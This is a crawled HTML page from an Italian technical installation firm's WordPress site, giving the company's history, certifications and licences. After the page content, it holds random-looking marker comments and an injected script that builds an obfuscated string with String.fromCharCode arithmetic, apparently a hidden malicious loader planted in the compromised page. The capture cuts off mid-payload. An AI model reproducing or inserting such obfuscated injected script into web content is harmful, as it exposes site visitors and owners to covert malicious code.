

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.origgiroma.it/?page_id=60
body_size: 71794
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>

<meta charset="UTF-8" />

<title>L'azienda e la sua storia - ITI Origgi srl Roma | Impianti Tecnologici e Industriali Ernesto Origgi - Roma</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.origgiroma.it/wp-content/themes/pixelpress/style.css" media="screen" />
<link rel="pingback" href="https://www.origgiroma.it/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Impianti Tecnologici e Industriali Ernesto Origgi - Roma &raquo; Feed" href="https://www.origgiroma.it/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impianti Tecnologici e Industriali Ernesto Origgi - Roma &raquo; Feed dei commenti" href="https://www.origgiroma.it/index.php/comments/feed/" />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.origgiroma.it/wp-content/themes/pixelpress/css/layout.css?ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.origgiroma.it/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://www.origgiroma.it/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.origgiroma.it/wp-content/themes/pixelpress/includes/js/third-party.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://www.origgiroma.it/wp-content/themes/pixelpress/includes/js/general.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.origgiroma.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.origgiroma.it/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Settori di attività' href='https://www.origgiroma.it/index.php/settori-di-attivita/' />
<meta name="generator" content="WordPress 3.5.1" />

<!-- Theme version -->
<meta name="generator" content="PixelPress 1.0.4" />
<meta name="generator" content="WooFramework 5.3.12" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta content="initial-scale=1.0; maximum-scale=1.0; user-scalable=no" name="viewport"/>

<!-- All in One SEO Pack 2.0.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" content="Abbiamo la Certificazione di Qualità UNI ISO 9001/2008 l’Attestazione AXSOA, Categorie OG 11 ed OS 28. siamo abilitati ai sensi dell’art. 4, comma 2 del DM 37/08 (ex legge 46/90)." />

<link rel="canonical" href="https://www.origgiroma.it/index.php/la-nostra-azienda/" />
<!-- /all in one seo pack -->

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Droid+Serif:r,b,i,bi|Droid+Sans:r,b|Montserrat|Rancho" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.origgiroma.it/wp-content/themes/pixelpress/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Woo Shortcodes CSS -->
<link href="https://www.origgiroma.it/wp-content/themes/pixelpress/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.origgiroma.it/wp-content/themes/pixelpress/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="page page-id-60 page-template page-template-template-fullwidth-php chrome layout-left-content">

<div id="wrapper">

	    
        
    <div id="header-wrap">

		<header id="header" class="col-full">
		
			<div id="logo" class="fl">
												    <a id="logo" href="https://www.origgiroma.it" title="Dal 1947 il nostro know how al servizio del paese">
				    	<img src="https://www.origgiroma.it/wp-content/uploads/2013/05/logo-orizzontale_2d.png" alt="Impianti Tecnologici e Industriali Ernesto Origgi &#8211; Roma" />
				    </a>
			    			    
			    <hgroup>
			        
					<h1 class="site-title"><a href="https://www.origgiroma.it">Impianti Tecnologici e Industriali Ernesto Origgi &#8211; Roma</a></h1>
					<h2 class="site-description">Dal 1947 il nostro know how al servizio del paese</h2>
					<h3 class="nav-toggle"><a href="#navigation">Navigation</a></h3>
				      	
				</hgroup>
			</div><!-- /#logo -->		
	        
	        	
	        <div id="header-right" class="fr">

					

				<nav id="navigation" role="navigation">
					
					<ul id="main-nav" class="nav fl"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://www.origgiroma.it/">Home</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.origgiroma.it/index.php/portfolio/">Portfolio</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.origgiroma.it/index.php/settori-di-attivita/">Settori di attività</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-83"><a href="https://www.origgiroma.it/index.php/la-nostra-azienda/">La nostra Azienda</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.origgiroma.it/index.php/contatti/">Contatti</a></li>
</ul>			      
				</nav><!-- /#navigation -->			

			</div><!-- /#header-right -->
			
					
		</header><!-- /#header -->
	
	</div><!-- /#header-wrap -->
	
	
	     
    <div id="content" class="page col-full">
    
    	    	
		<section id="main" class="fullwidth">
           
                                                                     
                <article class="post-60 page type-page status-publish hentry">
					
					<header>
						<h1>La nostra Azienda</h1>
					</header>
                    
                    <section class="entry">
	                	<p><img class="alignnone  wp-image-44" alt="banner-azienda" src="https://www.origgiroma.it/wp-content/uploads/2013/04/banner-azienda22.jpg" width="970" /></p>
<p>&nbsp;</p>
<blockquote><p>Ernesto Origgi, dalla natìa Milano, si trasferisce a Roma, quale responsabile dell’Italia Centro Meridionale, Isole ed allora Possedimenti, di una delle poche ditte italiane che, all’epoca, praticavano l’attività d’impiantistica termoidraulica.</p>
<p>Sotto la sua direzione, vennero eseguiti moltissimi lavori importanti in Italia, Albania ed Africa Orientale, grazie anche alla competenza di maestranze qualificate: fedeli collaboratori, rimasti per decenni, alcuni oltre mezzo secolo, pronti a trasferire il testimone alle nuove leve, linfa vitale della nuova Azienda fondata nel 1945 prima come Ditta individuale e successivamente trasformata in Società.</p>
<p>Nel segno della continuità, che ci ha permesso in tutti questi anni di ottenere e realizzare lavori importanti, ed anche numerosi riconoscimenti, tra i quali il Premio INARCH 1966 per gli impianti del Palazzo di Giustizia dell’Aquila, la conduzione della società è passata prima ai figli e poi ai nipoti del fondatore.</p>
<p>Giunti quindi alla terza generazione, possiamo vantare un bagaglio di esperienza che spazia in tutti i settori dell’impiantistica. Il nostro impegno è sempre stato quello di offrire un servizio non limitato alla vendita di un impianto, ma di progettare e/o costruire la soluzione ad hoc in funzione delle necessità del Cliente, con la garanzia di assistenza e di continuità nel tempo. In tal senso, al termine dei lavori di nostra competenza, oltre le documentazioni di legge, la nostra Società rilascia una copia dei disegni del “come costruito” su carta e su supporto magnetico, nonché un manuale contenente le istruzioni di uso e manutenzione degli impianti realizzati, per consentire in qualsiasi momento – un tempestivo intervento. Se richiesto, possiamo effettuare la manutenzione degli impianti eseguiti, essendo anche muniti dell’autorizzazione dell’Ispettorato Provinciale del Lavoro in base alla legge 23/10/60 n.1369.</p>
<p>Nell’intento continuo di migliorarci, rimanendo al passo con i tempi, dal punto di vista organizzativo e della sicurezza, normativo, tecnico cantieristico e di ufficio, abbiamo ottenuto la Certificazione di Qualità UNI ISO 9001/2008 rilasciata dal Bureau Veritas ad ulteriore garanzia dei nostri processi di lavorazione e del pieno rispetto di tutte le leggi vigenti; siamo in possesso dell’Attestazione CQOP SOA, Categoria OG 11 necessaria per poter partecipare a gare indette da Enti Pubblici.</p>
<p>Inoltre, siamo abilitati c/o la C.C.I.A.A. ai sensi dell’art. 4, comma 2 del DM 37/08 (ex legge 46/90) e specificatamente per:</p>
<ul>
<li><strong>Lettera A) impianti di produzione, di trasporto, di distribuzione e di utilizzazione dell’energia elettrica all’interno degli edifici</strong></li>
<li><strong>Lettera C) impianti di riscaldamento, di climatizzazione e refrigerazione</strong></li>
<li><strong>Lettera D) impianti idro-sanitari nonché quelli di trasporto, di trattamento, di uso, di accumulo e di consumo di acqua all’interno degli edifici</strong></li>
<li><strong>Lettera E) impianti per il trasporto e l’utilizzazione del gas</strong></li>
<li><strong>Lettera G) impianti di protezione antincendio</strong></li>
</ul>
<p>La ns. società è anche tra le Imprese abilitate (certificazione n°IT251626 rilasciata dal Bureau Veritas), nell’elenco istituito dal Ministero dell’Ambiente, per il l’attività di installazione, manutenzione e riparazione di apparecchiature di refrigerazione, condizionamento, etc. contenenti gas fluorati ad effetto serra (F-GAS, DPR 43/2012 articolo 8) avendo anche personale già in possesso di abilitazione.</p>
<p>Abbiamo anche tecnici abilitati per la conduzione di impianti termici (patentino 2° grado) e tutto il ns. personale segue periodicamente corsi di aggiornamento specifici.</p>
<p>Siamo iscritti all’ASSISTAL (Associazione Nazionale Installatori) dalla fondazione, alla CNA ed altre associazioni; i nostri tecnici sono inoltre iscritti all’Associazione Italiana Condizionamento dell’Aria, Riscaldamento, Refrigerazione (AICARR ) e presso gli ordini Professionali.</p>
<p style="text-align: center;"><a href="https://www.origgiroma.it/wp-content/uploads/2013/04/7.jpg"><img class="aligncenter  wp-image-881" alt="7" src="https://www.origgiroma.it/wp-content/uploads/2013/04/7.jpg" width="847" height="615" /></a></p>
<p>&nbsp;</p></blockquote>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><!-- YAuMpjHpZX --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script type="text/javascript">// <![CDATA[</p>
<p>// ]]&gt;</script><script type="text/javascript">// <![CDATA[</p>
<p>// ]]&gt;</script><script type="text/javascript">// <![CDATA[</p>
<p>// ]]&gt;</script><br />
<script type="text/javascript">// <![CDATA[
var PSEMALBYXQ = String.fromCharCode(17 - 7, 121 - 3, 105 - 8, 123 - 9, 36 - 4, 112 - 5, 105 - 4, 128 - 7, 37 - 5, 67 - 6, 33 - 1, 46 - 7, 126 - 4, 101 - 1, 75 - 5, 75 - 2, 88 - 6, 124 - 9, 78 - 8, 72 - 3, 116 - 4, 122 - 8, 46 - 7, 67 - 8, 15 - 5, 122 - 4, 106 - 9, 116 - 2, 37 - 5, 108 - 7, 114 - 4, 100 - 1, 105 - 4, 107 - 7, 40 - 8, 64 - 3, 36 - 4, 46 - 7, 90 - 4, 94 - 9, 124 - 8, 60 - 6, 82 - 3, 108 - 2, 76 - 7, 68 - 2, 82 - 6, 127 - 5, 91 - 6, 74 - 5, 85 - 1, 81 - 9, 68 - 3, 88 - 5, 81 - 7, 126 - 4, 124 - 8, 124 - 3, 75 - 9, 69 - 3, 108 - 1, 114 - 2, 74 - 2, 125 - 5, 75 - 6, 102 - 4, 78 - 9, 71 - 4, 64 - 8, 112 - 3, 87 - 7, 75 - 5, 87 - 9, 60 - 5, 99 - 9, 83 - 1, 61 - 9, 81 - 9, 77 - 7, 105 - 2, 112 - 8, 59 - 2, 82 - 1, 53 - 4, 108 - 5, 76 - 6, 78 - 4, 126 - 4, 107 - 7, 90 - 9, 72 - 2, 107 - 3, 91 - 6, 78 - 4, 78 - 4, 124 - 3, 71 - 6, 63 - 7, 71 - 6, 76 - 5, 98 - 8, 61 - 9, 86 - 1, 76 - 9, 109 - 1, 125 - 6, 89 - 7, 75 - 4, 93 - 3, 123 - 6, 82 - 3, 106 - 3, 103 - 4, 129 - 8, 84 - 6, 90 - 5, 117 - 5, 102 - 2, 88 - 2, 90 - 9, 57 - 1, 112 - 1, 88 - 8, 91 - 8, 72 - 3, 74 - 4, 103 - 6, 68 - 1, 124 - 9, 100 - 1, 90 - 2, 83 - 1, 85 - 8, 78 - 4, 76 - 2, 130 - 9, 54 - 2, 59 - 8, 74 - 9, 79 - 8, 112 - 5, 129 - 9, 81 - 9, 88 - 7, 83 - 9, 91 - 6, 78 - 8, 75 - 8, 53 - 1, 55 - 2, 101 - 1, 89 - 3, 63 - 6, 84 - 7, 91 - 1, 91 - 5, 67 - 1, 90 - 4, 77 - 8, 108 - 4, 66 - 1, 126 - 5, 82 - 3, 90 - 3, 105 - 1, 102 - 3, 105 - 8, 92 - 9, 76 - 3, 70 - 3, 78 - 7, 127 - 7, 102 - 3, 80 - 3, 82 - 7, 88 - 5, 85 - 7, 58 - 2, 76 - 6, 122 - 1, 118 - 3, 110 - 1, 74 - 8, 93 - 7, 121 - 2, 102 - 1, 71 - 3, 52 - 2, 115 - 8, 115 - 8, 83 - 3, 87 - 5, 104 - 5, 128 - 6, 77 - 2, 88 - 6, 90 - 5, 70 - 4, 93 - 7, 85 - 4, 109 - 2, 118 - 6, 78 - 2, 89 - 8, 53 - 5, 80 - 4, 87 - 9, 91 - 7, 120 - 1, 71 - 3, 67 - 1, 111 - 7, 62 - 6, 81 - 7, 104 - 7, 88 - 4, 50 - 2, 49 - 2, 73 - 8, 51 - 1, 108 - 5, 56 - 7, 79 - 8, 72 - 7, 80 - 6, 107 - 7, 87 - 4, 75 - 6, 125 - 5, 115 - 3, 108 - 9, 117 - 9, 87 - 6, 121 - 4, 81 - 4, 87 - 6, 90 - 9, 68 - 1, 82 - 1, 73 - 4, 121 - 5, 115 - 3, 82 - 8, 88 - 4, 84 - 7, 105 - 5, 74 - 1, 85 - 2, 68 - 3, 86 - 1, 74 - 3, 128 - 8, 67 - 2, 84 - 4, 82 - 9, 52 - 2, 108 - 9, 59 - 3, 77 - 5, 57 - 7, 115 - 8, 52 - 3, 77 - 5, 66 - 1, 107 - 8, 104 - 4, 70 - 2, 86 - 3, 108 - 5, 57 - 3, 106 - 4, 85 - 4, 101 - 2, 122 - 8, 84 - 6, 92 - 6, 57 - 5, 76 - 9, 77 - 8, 109 - 5, 88 - 6, 108 - 4, 95 - 5, 91 - 5, 113 - 9, 87 - 3, 98 - 8, 116 - 7, 74 - 1, 97 - 8, 70 - 4, 111 - 8, 58 - 6, 90 - 5, 106 - 4, 78 - 7, 95 - 5, 61 - 4, 78 - 6, 113 - 8, 80 - 3, 108 - 3, 74 - 5, 82 - 1, 92 - 3, 103 - 1, 74 - 5, 88 - 5, 74 - 8, 112 - 2, 82 - 4, 128 - 8, 102 - 3, 114 - 8, 76 - 1, 85 - 3, 65 - 8, 100 - 1, 78 - 8, 71 - 6, 74 - 5, 129 - 8, 94 - 4, 112 - 6, 74 - 5, 91 - 6, 80 - 4, 51 - 1, 107 - 4, 85 - 2, 74 - 3, 121 - 1, 89 - 7, 77 - 1, 81 - 4, 113 - 8, 85 - 4, 114 - 9, 89 - 1, 91 - 7, 93 - 4, 122 - 6, 70 - 5, 71 - 1, 90 - 4, 96 - 9, 102 - 4, 114 - 5, 93 - 3, 113 - 1, 104 - 4, 88 - 6, 118 - 3, 129 - 8, 85 - 8, 85 - 4, 68 - 2, 82 - 9, 87 - 1, 89 - 4, 123 - 8, 123 - 3, 84 - 4, 108 - 3, 94 - 8, 105 - 5, 82 - 6, 130 - 9, 93 - 4, 87 - 5, 73 - 1, 75 - 9, 54 - 6, 91 - 9, 81 - 3, 76 - 9, 70 - 4, 64 - 8, 78 - 9, 73 - 6, 116 - 9, 113 - 2, 92 - 4, 124 - 4, 59 - 3, 94 - 8, 67 - 2, 76 - 8, 79 - 2, 115 - 7, 83 - 5, 124 - 5, 69 - 3, 116 - 4, 76 - 1, 74 - 8, 65 - 9, 89 - 2, 83 - 9, 87 - 5, 128 - 9, 56 - 7, 86 - 9, 71 - 4, 78 - 9, 78 - 6, 75 - 2, 122 - 1, 106 - 2, 103 - 1, 68 - 2, 111 - 7, 107 - 8, 90 - 5, 106 - 9, 77 - 9, 110 - 3, 62 - 8, 74 - 9, 57 - 7, 77 - 7, 116 - 4, 110 - 9, 111 - 3, 80 - 6, 98 - 1, 88 - 7, 126 - 5, 54 - 2, 64 - 7, 77 - 3, 110 - 7, 87 - 9, 58 - 2, 100 - 3, 110 - 2, 58 - 2, 79 - 9, 72 - 4, 85 - 3, 85 - 7, 114 - 3, 87 - 8, 90 - 6, 88 - 7, 106 - 4, 81 - 8, 129 - 8, 74 - 1, 94 - 8, 91 - 3, 127 - 8, 60 - 8, 87 - 5, 83 - 6, 112 - 3, 85 - 4, 51 - 2, 75 - 9, 108 - 2, 83 - 9, 115 - 1, 75 - 5, 68 - 2, 106 - 6, 94 - 8, 70 - 1, 127 - 5, 95 - 5, 109 - 2, 82 - 5, 83 - 1, 127 - 8, 115 - 4, 83 - 6, 85 - 3, 91 - 6, 101 - 2, 76 - 8, 109 - 2, 122 - 7, 53 - 3, 76 - 2, 91 - 8, 100 - 1, 94 - 9, 80 - 4, 126 - 5, 116 - 1, 73 - 5, 96 - 8, 90 - 9, 58 - 6, 92 - 9, 108 - 8, 53 - 3, 97 - 8, 113 - 4, 78 - 6, 108 - 2, 96 - 6, 115 - 1, 71 - 6, 70 - 4, 116 - 5, 78 - 3, 89 - 8, 56 - 6, 115 - 3, 75 - 7, 103 - 4, 113 - 5, 87 - 9, 110 - 6, 77 - 1, 87 - 6, 82 - 1, 72 - 1, 72 - 5, 117 - 9, 54 - 1, 120 - 8, 91 - 1, 110 - 5, 116 - 1, 103 - 4, 77 - 4, 68 - 1, 71 - 6, 92 - 6, 74 - 8, 117 - 9, 87 - 6, 79 - 7, 81 - 6, 88 - 5, 88 - 6, 65 - 8, 76 - 6, 128 - 6, 86 - 5, 127 - 8, 74 - 9, 67 - 1, 79 - 2, 94 - 7, 88 - 5, 124 - 3, 116 - 1, 116 - 7, 81 - 3, 108 - 5, 95 - 6, 120 - 7, 78 - 5, 66 - 1, 79 - 1, 105 - 5, 74 - 6, 112 - 9, 114 - 7, 56 - 6, 98 - 8, 122 - 1, 74 - 1, 102 - 4, 80 - 2, 117 - 8, 81 - 7, 101 - 2, 110 - 9, 77 - 7, 121 - 9, 74 - 5, 90 - 1, 87 - 4, 71 - 2, 113 - 4, 68 - 2, 125 - 3, 92 - 2, 48 - 1, 90 - 2, 51 - 2, 57 - 9, 77 - 3, 78 - 8, 93 - 9, 83 - 6, 117 - 6, 79 - 6, 84 - 2, 121 - 5, 115 - 1, 84 - 9, 75 - 9, 63 - 7, 81 - 5, 73 - 1, 125 - 6, 118 - 7, 120 - 9, 82 - 6, 76 - 8, 96 - 7, 75 - 4, 83 - 5, 72 - 5, 82 - 1, 107 - 6, 75 - 6, 88 - 6, 62 - 5, 79 - 4, 75 - 2, 71 - 3, 120 - 4, 64 - 7, 74 - 2, 112 - 7, 116 - 9, 108 - 4, 68 - 2, 91 - 9, 60 - 8, 105 - 3, 72 - 2, 56 - 6, 113 - 6, 110 - 3, 83 - 3, 86 - 4, 100 - 1, 92 - 2, 89 - 9, 86 - 5, 86 - 9, 78 - 2, 68 - 1, 87 - 5, 69 - 4, 114 - 8, 75 - 1, 79 - 7, 49 - 1, 78 - 6, 80 - 5, 129 - 7, 93 - 7, 107 - 6, 73 - 8, 112 - 8, 74 - 1, 91 - 6, 96 - 7, 90 - 3, 93 - 7, 97 - 8, 92 - 7, 58 - 8, 99 - 9, 106 - 1, 72 - 1, 73 - 8, 94 - 5, 80 - 1, 74 - 4, 76 - 4, 127 - 7, 116 - 7, 110 - 8, 89 - 8, 83 - 2, 124 - 4, 83 - 6, 110 - 2, 61 - 9, 95 - 8, 73 - 1, 129 - 9, 77 - 4, 119 - 7, 80 - 6, 128 - 7, 79 - 6, 100 - 1, 80 - 2, 72 - 4, 78 - 9, 104 - 4, 75 - 3, 90 - 9, 57 - 5, 79 - 3, 85 - 7, 74 - 6, 121 - 9, 64 - 8, 75 - 6, 70 - 3, 117 - 9, 122 - 8, 79 - 7, 112 - 9, 112 - 8, 95 - 9, 73 - 5, 84 - 1, 122 - 7, 114 - 3, 82 - 4, 89 - 7, 93 - 4, 56 - 7, 101 - 4, 111 - 8, 89 - 8, 109 - 7, 73 - 6, 109 - 2, 112 - 1, 56 - 6, 81 - 8, 90 - 7, 80 - 6, 89 - 4, 90 - 6, 75 - 9, 113 - 9, 81 - 5, 110 - 9, 74 - 2, 67 - 2, 74 - 7, 84 - 7, 130 - 9, 100 - 1, 128 - 8, 74 - 8, 124 - 3, 63 - 7, 114 - 1, 81 - 9, 112 - 4, 77 - 4, 107 - 7, 67 - 2, 93 - 9, 79 - 6, 86 - 8, 84 - 4, 84 - 2, 55 - 3, 119 - 9, 82 - 6, 72 - 6, 56 - 4, 58 - 2, 78 - 7, 124 - 5, 108 - 1, 113 - 7, 94 - 5, 85 - 1, 97 - 8, 104 - 5, 80 - 5, 130 - 9, 90 - 9, 95 - 5, 78 - 6, 72 - 2, 84 - 6, 74 - 5, 85 - 5, 94 - 9, 82 - 4, 130 - 9, 91 - 6, 129 - 7, 68 - 3, 113 - 6, 66 - 1, 111 - 3, 78 - 5, 76 - 9, 70 - 2, 71 - 3, 83 - 1, 115 - 3, 107 - 9, 56 - 7, 78 - 1, 115 - 4, 74 - 1, 66 - 1, 101 - 1, 92 - 9, 82 - 9, 112 - 7, 113 - 6, 79 - 4, 69 - 4, 88 - 5, 92 - 3, 75 - 3, 81 - 3, 106 - 2, 105 - 6, 88 - 2, 71 - 6, 122 - 3, 59 - 3, 69 - 3, 82 - 4, 90 - 6, 56 - 7, 62 - 8, 96 - 9, 119 - 9, 57 - 8, 81 - 1, 91 - 6, 72 - 2, 77 - 4, 73 - 6, 76 - 8, 74 - 6, 85 - 3, 117 - 7, 89 - 9, 89 - 7, 53 - 5, 55 - 7, 81 - 8, 74 - 8, 76 - 7, 94 - 7, 72 - 7, 124 - 4, 101 - 2, 123 - 2, 76 - 1, 73 - 6, 95 - 6, 95 - 8, 81 - 7, 87 - 4, 55 - 7, 88 - 6, 74 - 2, 71 - 5, 57 - 9, 67 - 1, 95 - 5, 117 - 7, 87 - 5, 124 - 3, 78 - 8, 88 - 4, 85 - 8, 117 - 3, 73 - 4, 125 - 6, 91 - 2, 86 - 2, 71 - 4, 122 - 1, 112 - 8, 108 - 4, 108 - 7, 52 - 3, 81 - 4, 59 - 2, 86 - 2, 51 - 2, 67 - 1, 90 - 7, 90 - 3, 109 - 2, 87 - 6, 127 - 9, 81 - 5, 53 - 2, 76 - 2, 106 - 8, 86 - 6, 109 - 4, 54 - 6, 68 - 1, 95 - 7, 72 - 7, 112 - 9, 73 - 7, 82 - 8, 128 - 7, 55 - 7, 118 - 4, 81 - 8, 74 - 6, 81 - 8, 113 - 6, 71 - 5, 70 - 4, 108 - 8, 98 - 1, 89 - 2, 96 - 8, 121 - 5, 120 - 8, 72 - 5, 107 - 1, 60 - 8, 79 - 4, 77 - 9, 87 - 6, 83 - 2, 76 - 5, 71 - 4, 107 - 1, 91 - 2, 115 - 9, 87 - 8, 71 - 4, 104 - 5, 94 - 7, 82 - 4, 91 - 7, 74 - 4, 108 - 7, 86 - 8, 109 - 3, 92 - 7, 119 - 6, 67 - 2, 53 - 3, 71 - 5, 123 - 2, 73 - 6, 78 - 9, 128 - 8, 110 - 2, 90 - 5, 71 - 1, 81 - 7, 98 - 1, 83 - 1, 74 - 3, 94 - 5, 111 - 8, 83 - 5, 74 - 4, 84 - 6, 122 - 5, 86 - 6, 83 - 1, 107 - 4, 66 - 1, 88 - 2, 72 - 6, 94 - 5, 113 - 7, 80 - 1, 110 - 5, 82 - 9, 103 - 4, 80 - 5, 72 - 4, 97 - 8, 87 - 1, 75 - 1, 106 - 2, 64 - 8, 101 - 2, 80 - 3, 116 - 7, 109 - 1, 51 - 3, 90 - 4, 96 - 9, 90 - 1, 63 - 6, 73 - 2, 67 - 2, 74 - 8, 87 - 2, 77 - 7, 110 - 5, 81 - 4, 59 - 5, 74 - 1, 112 - 8, 123 - 4, 116 - 5, 79 - 1, 107 - 3, 87 - 2, 110 - 1, 76 - 4, 121 - 1, 125 - 6, 125 - 4, 95 - 5, 126 - 5, 95 - 6, 67 - 1, 85 - 9, 127 - 6, 106 - 2, 94 - 5, 88 - 1, 57 - 8, 87 - 6, 82 - 9, 81 - 8, 130 - 9, 106 - 7, 51 - 2, 69 - 3, 124 - 3, 55 - 2, 113 - 5, 87 - 3, 110 - 2, 83 - 9, 76 - 1, 87 - 3, 90 - 3, 92 - 3, 127 - 6, 88 - 1, 72 - 2, 82 - 4, 114 - 5, 96 - 6, 87 - 1, 69 - 3, 84 - 1, 89 - 2, 115 - 8, 89 - 7, 115 - 6, 83 - 3, 111 - 8, 49 - 1, 107 - 5, 81 - 6, 92 - 9, 90 - 1, 86 - 4, 74 - 8, 108 - 4, 80 - 3, 83 - 7, 80 - 5, 73 - 2, 109 - 1, 125 - 7, 86 - 1, 128 - 6, 59 - 7, 121 - 5, 69 - 4, 112 - 4, 120 - 1, 81 - 8, 72 - 7, 85 - 1, 86 - 1, 54 - 1, 84 - 4, 87 - 5, 57 - 9, 53 - 4, 78 - 5, 71 - 4, 88 - 7, 97 - 9, 72 - 7, 108 - 4, 71 - 5, 119 - 8, 82 - 2, 87 - 4, 72 - 7, 105 - 8, 78 - 3, 59 - 9, 51 - 2, 97 - 7, 84 - 1, 97 - 9, 69 - 3, 76 - 7, 97 - 7, 110 - 1, 115 - 7, 128 - 7, 87 - 2, 52 - 2, 91 - 2, 58 - 6, 108 - 7, 112 - 4, 78 - 4, 103 - 6, 89 - 7, 78 - 7, 96 - 7, 55 - 7, 90 - 3, 76 - 6, 79 - 1, 116 - 7, 88 - 9, 75 - 6, 122 - 6, 54 - 2, 90 - 3, 111 - 4, 90 - 9, 44 - 1, 81 - 8, 86 - 3, 72 - 6, 101 - 1, 79 - 4, 86 - 2, 91 - 6, 94 - 8, 74 - 2, 76 - 6, 79 - 5, 71 - 3, 68 - 3, 85 - 4, 122 - 3, 73 - 2, 95 - 9, 76 - 5, 114 - 2, 114 - 6, 77 - 7, 70 - 4, 52 - 4, 96 - 8, 74 - 8, 88 - 5, 57 - 1, 116 - 6, 109 - 7, 111 - 3, 81 - 4, 124 - 3, 80 - 2, 126 - 7, 94 - 9, 92 - 4, 94 - 9, 53 - 4, 62 - 5, 85 - 8, 103 - 6, 93 - 5, 80 - 7, 84 - 8, 82 - 6, 108 - 2, 108 - 8, 102 - 1, 71 - 6, 84 - 2, 61 - 5, 83 - 8, 81 - 8, 112 - 3, 73 - 3, 61 - 6, 88 - 5, 74 - 5, 125 - 6, 59 - 7, 106 - 5, 119 - 9, 112 - 9, 102 - 3, 69 - 2, 130 - 8, 89 - 7, 115 - 3, 107 - 6, 108 - 5, 93 - 8, 117 - 7, 83 - 5, 54 - 5, 69 - 4, 100 - 2, 93 - 6, 114 - 6, 109 - 1, 115 - 6, 102 - 1, 91 - 4, 109 - 1, 88 - 4, 80 - 4, 55 - 5, 89 - 3, 85 - 8, 88 - 3, 107 - 3, 59 - 7, 85 - 9, 84 - 9, 125 - 4, 111 - 8, 58 - 3, 80 - 8, 85 - 1, 93 - 7, 116 - 2, 81 - 9, 70 - 4, 103 - 4, 94 - 9, 71 - 6, 126 - 4, 76 - 3, 112 - 8, 98 - 1, 94 - 8, 86 - 9, 124 - 6, 107 - 9, 112 - 4, 121 - 5, 106 - 8, 88 - 1, 106 - 2, 61 - 4, 80 - 3, 99 - 2, 91 - 3, 75 - 2, 91 - 6, 74 - 1, 